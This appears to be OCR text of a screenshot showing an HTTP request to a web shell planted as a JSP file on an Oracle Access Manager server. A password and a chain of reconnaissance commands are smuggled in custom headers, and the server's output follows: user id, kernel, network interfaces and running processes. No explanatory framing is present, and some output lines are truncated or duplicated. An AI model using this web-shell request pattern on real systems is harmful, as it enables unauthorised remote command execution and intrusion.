 1 GET /oam/pages/css/qwq432.jsp HTTP/1.1
2 Host: 192.168.175.139:14100
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.53 Safari/537.36
7 x-forwarded-fur: neos4yh3ll0!
8 x-forwarded-far: pwd && id && uname -a && hostname && ifconfig && ps -wwef
9 Connection: close
10 Cache-Control: max-age=0
11
12
/u01/oracle/user_projects/domains/access_domain
uid=1000(oracle) gid=1000(oracle) groups=1000(oracle)
Linux dfc3a0c6eea8 5.4.0-110-generic #124~18.04.1-Ubuntu SMP Fri Apr 22 12:01:21 UTC 2022 x86_64 x86_64 x86_64 GNU
dfc3a0c6eea8
6eea8 5.4.0-110-generic #124~18.04.1-Ubuntu SMP Fri Apr 22 12:01:21 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
eth0: flags=4163 mtu 1500
inet 172.18.0.3 netmask 255.255.0.0 broadcast 172.18.255.255
ether 02:42:ac:12:00:03 txqueuelen 0 (Ethernet)
RX packets 4563970 bytes 506774303 (483.2 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 4774871 bytes 503667893 (480.3 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73 mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
loop txqueuelen 1000 (Local Loopback)
RX packets 744367 bytes 84621753 (80.7 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 744367 bytes 84621753 (80.7 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
UID PID PPID C STIME TTY TIME CMD
oracle 1 0 0 Jun30 ? 00:00:00 /bin/bash /u01/oracle/dockertools/startMS.sh
oracle 124 1 0 Jun30 ? 00:00:00 /bin/sh /u01/oracle/user_projects/domains/access_domain/bin/star
oracle 128 124 0 Jun30 ? 00:00:00 /bin/sh /u01/oracle/user_projects/domains/access_domain/bin/star
oracle 179 128 0 Jun30 ? 01:00:16 /u01/jdk/bin/java -server -Xdebug -Xnoagent -Xrunjdwp:transport=
ommons.logging.Log=org.apache.commons.logging.impl.Jdk14Logger -Ddomain.home=/u01/oracle/user_projects/domains/acc
oracle 1061 0 0 Jun30 ? 00:00:00 tail -f /u01/oracle/user_projects/domains/access_domain/logs/oam
oracle 12334 0 0 Jul01 pts/0 00:00:00 bash
oracle 82426 179 0 03:11 ? 00:00:00 bash -c pwd && id && uname -a && hostname && ifconfig && ps -wwe
oracle 82432 82426 0 03:11 ? 00:00:00 ps -wwef
jdbc.remoteEnabled=true -Dcommon.components.home=/u01/oracle/oracle_common -Djrf.version=12.2.2 -Dorg.apache.c